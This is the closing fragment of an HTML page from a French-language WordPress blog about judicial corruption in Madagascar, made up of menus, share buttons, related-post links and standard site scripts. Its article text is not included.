td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="tdb-horiz-menu"><li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2002"><a href="https://corruption.ovh/"><div class="tdb-menu-item-text">News</div></a></li><li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://corruption.ovh/le-droit-malgache-est-inspire-du-droit-francais-et-en-cas-de-lacune-du-droit-malgache-cet-le-code-civil-francais-qui-sapplique/"><div class="tdb-menu-item-text">Droit malgache</div></a></li><li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://corruption.ovh/samy-kopy-fa-mody-mitapy-kolikoly-fetsifetsy-dia-mosy-mitapy/"><div class="tdb-menu-item-text">Kolikoly sy bizibizina</div></a></li><li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://corruption.ovh/hiditra-magistrat-ianao-ny-ankamaroany-tsy-maintsy-manao-kolikoly-vao-tafiditra-magistrat-hoy-ny-filoha-andry-rajoelina-16-desambra-2018/"><div class="tdb-menu-item-text">Kolikoly magistrature malgache</div></a></li><li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/"><div class="tdb-menu-item-text">Corruption de la justice par l&rsquo;exemple</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1845" class="share-twitter sd-button share-icon no-text" href="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1845" class="share-facebook sd-button share-icon no-text" href="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='yarpp-related'><h3>Related posts:</h3><ol><li><a href="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit/" rel="bookmark" title="la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit">la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit </a></li><li><a href="https://corruption.ovh/la-motivation-dune-decision-de-justice-impose-la-rigueur-dun-raisonnement-et-la-pertinence-de-motifs-pour-le-juge-dapres-la-cour-de-cassation/" rel="bookmark" title="La motivation d&rsquo;une décision de justice impose la rigueur d&rsquo;un raisonnement et la pertinence de motifs pour le juge d&rsquo;après la cour de cassation">La motivation d&rsquo;une décision de justice impose la rigueur d&rsquo;un raisonnement et la pertinence de motifs pour le juge d&rsquo;après la cour de cassation </a></li><li><a href="https://corruption.ovh/motivation-du-jugement-correctionnel-par-saint-pierre-f-pratique-de-defense-penale-mars-2018-lextenso/" rel="bookmark" title="Motivation du jugement correctionnel par Saint-Pierre F., Pratique de défense pénale, mars 2018, Lextenso">Motivation du jugement correctionnel par Saint-Pierre F., Pratique de défense pénale, mars 2018, Lextenso </a></li><li><a href="https://corruption.ovh/la-motivation-des-arrets-par-m-jean-pierre-ancel-president-de-la-deuxieme-chambre-civile-de-la-cour-de-cassation/" rel="bookmark" title="La motivation des arrêts par M. Jean-Pierre Ancel Président de la deuxième chambre civile de la Cour de cassation">La motivation des arrêts par M. Jean-Pierre Ancel Président de la deuxième chambre civile de la Cour de cassation </a></li></ol></div></div></div><div style="display:none"><div class="grofile-hash-map-126ac73cfbc1cd9ca45a09515b1182a8"></div></div><div class="td-more-articles-box"> <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">PLUS D'ARTICLES</span><div class="td-content-more-articles-box"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://corruption.ovh/corruption-la-tolerance-zero-du-president-kagame-lexemple-a-suivre-lagazette-dgi-du-19-juin-2019/" rel="bookmark" class="td-image-wrap " title="Corruption &#8211; La tolérance zéro du président KAGAME, l&rsquo;exemple à suivre &#8211; Lagazette DGI du 19 juin 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Corruption &#8211; La tolérance zéro du président KAGAME, l&rsquo;exemple à suivre &#8211; Lagazette DGI du 19 juin 2019" data-type="image_tag" data-img-url="https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/06/Corruption-La-tolérance-zéro-du-président-KAGAME-lexemple-à-suivre-Lagazette-DGI-du-19-juin-2019.jpg?resize=324%2C160&ssl=1" width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Corruption &#8211; La tolérance zéro du président KAGAME, l&rsquo;exemple à suivre &#8211; Lagazette DGI du 19 juin 2019" data-type="image_tag" data-img-url="https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/06/Corruption-La-tolérance-zéro-du-président-KAGAME-lexemple-à-suivre-Lagazette-DGI-du-19-juin-2019.jpg?resize=324%2C160&ssl=1" width="324" height="160" /></noscript></a></div></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/corruption-la-tolerance-zero-du-president-kagame-lexemple-a-suivre-lagazette-dgi-du-19-juin-2019/" rel="bookmark" title="Corruption &#8211; La tolérance zéro du président KAGAME, l&rsquo;exemple à suivre &#8211; Lagazette DGI du 19 juin 2019">Corruption &#8211; La tolérance zéro du président KAGAME, l&rsquo;exemple à suivre...</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-19T13:49:37+02:00" >19 juin 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/corruption-la-tolerance-zero-du-president-kagame-lexemple-a-suivre-lagazette-dgi-du-19-juin-2019/#respond">0</a></span></div></div></div></div>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/corruption.ovh\/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2\/":1845};</script>    <script type="text/javascript" id="wpgroho-js-extra">/* <![CDATA[ */ var WPGroHo = {"my_hash":""}; /* ]]> */</script>      <script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">/* <![CDATA[ */ var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https:\/\/corruption.ovh\/wp-admin\/admin-ajax.php","wpmm_ajax_nonce":"3136a0b415","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"2s","wpmm_animation_duration":"3s","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"","wpmm_sticky_zindex":"9999"}; /* ]]> */</script>   <script type="text/javascript" id="sharing-js-js-extra">/* <![CDATA[ */ var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"}; /* ]]> */</script>    <script>jQuery().ready(function () {

                    var blockClass = '.tdi_102_a77';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });</script> <script type='text/javascript' src='https://stats.wp.com/e-202408.js' async='async' defer='defer'></script> <script type='text/javascript'>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.8.4',blog:'161150503',post:'1845',tz:'1',srv:'corruption.ovh'} ]);
	_stq.push([ 'clickTrackerInit', '161150503', '1845' ]);</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://corruption.ovh/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://corruption.ovh/wp-content/cache/min/1/1694990c6a2291c5397b55ab83b0d277.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira%20Sans%3A400%2C800%2C600%2C300%7CMerriweather%3A800%2C300%7COpen%20Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;display=swap" /><link rel="stylesheet" href="https://corruption.ovh/wp-content/cache/min/1/0f47d5e643fe53f0e6cc446b63372019.css" data-minify="1" /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.4.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/8.8.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/8.8.4/css/jetpack.css' type='text/css' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1708342439 -->